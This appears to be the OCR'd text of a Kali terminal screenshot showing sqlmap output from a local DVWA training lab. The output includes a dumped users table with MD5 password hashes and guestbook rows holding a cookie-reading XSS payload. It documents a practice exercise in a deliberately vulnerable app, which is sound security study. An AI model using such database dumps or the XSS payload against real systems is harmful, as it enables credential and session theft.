 root@kali: ~
File Edit View Search Terminal Help
+---------+--------------------------------------------------+---------+----------------------------------+-----------+------------+--------
-------------+--------------+
| 1       | http://127.0.0.1/dvwa/hackable/users/admin.jpg   | admin   | 5f4dcc3b5aa765d61d8327deb882cf99 | admin     | admin      | 2017-04
-04 23:49:42 | 0            |
| 2       | http://127.0.0.1/dvwa/hackable/users/gordonb.jpg | gordonb | e99a18c428cb38d5f260853678922e03 | Brown     | Gordon     | 2017-04
-04 23:49:42 | 0            |
| 3       | http://127.0.0.1/dvwa/hackable/users/1337.jpg    | 1337    | 8d3533d75ae2c3966d7e0d4fcc69216b | Me        | Hack       | 2017-04
-04 23:49:42 | 0            |
| 4       | http://127.0.0.1/dvwa/hackable/users/pablo.jpg   | pablo   | 0d107d09f5bbe40cade3de5c71e9e9b7 | Picasso   | Pablo      | 2017-04
-04 23:49:42 | 0            |
| 5       | http://127.0.0.1/dvwa/hackable/users/smithy.jpg  | smithy  | 5f4dcc3b5aa765d61d8327deb882cf99 | Smith     | Bob        | 2017-04
-04 23:49:42 | 0            |
+---------+--------------------------------------------------+---------+----------------------------------+-----------+------------+--------
-------------+--------------+
[11:55:16] [INFO] table 'dvwa.users' dumped to CSV file '/root/.sqlmap/output/127.0.0.1/dump/dvwa/users.csv'
[11:55:16] [INFO] fetching columns for table 'guestbook' in database 'dvwa'
[11:55:16] [WARNING] reflective value(s) found and filtering out
[11:55:16] [INFO] fetching entries for table 'guestbook' in database 'dvwa'
[11:55:16] [INFO] analyzing table dump for possible password hashes
Database: dvwa
Table: guestbook
[5 entries]
+------------+------------+-----------------------------------------+
| comment_id | name       | comment                                 |
+------------+------------+-----------------------------------------+
| 1          | test       | This is a test comment.                 |
| 2          | John Smith | Hello world                             |
| 3          | XSS        | <script>alert(document.cookie)</script> |
| 4          | XSS        | <script>alert(document.cookie)</script> |
| 5          | XSS        | <script>alert(document.cookie)</script> |
+------------+------------+-----------------------------------------+
[11:55:16] [INFO] table 'dvwa.guestbook' dumped to CSV file '/root/.sqlmap/output/127.0.0.1/dump/dvwa/guestbook.csv'
[11:55:16] [INFO] fetched data logged to text files under '/root/.sqlmap/output/127.0.0.1'
[*] shutting down at 11:55:16
root@kali:~#